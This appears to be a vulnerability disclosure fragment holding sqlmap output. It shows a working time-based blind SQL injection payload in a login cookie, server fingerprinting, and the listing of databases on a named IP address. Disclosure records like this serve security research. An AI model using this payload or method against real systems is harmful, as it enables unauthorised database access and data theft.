 Parameter: RAS_UserInfo_UserName (Cookie)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: RAS_UserInfo_UserName=wooyun' AND (SELECT * FROM (SELECT(SLEEP(5)))
UjVb) AND 'dzGa'='dzGa
---
[21:54:55] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL 5.0.12
[21:54:55] [INFO] fetching database names
[21:54:55] [INFO] fetching number of databases
[21:54:55] [INFO] resumed: 3
[21:54:55] [INFO] resumed: information_schema
[21:54:55] [INFO] resumed: mysql
[21:54:55] [INFO] resumed: rasdatabase
available databases [3]:
[*] information_schema
[*] mysql
[*] rasdatabase
[21:54:55] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\202.104.149.72'
www.wooyun.org
[*] shutting down at 21:54:55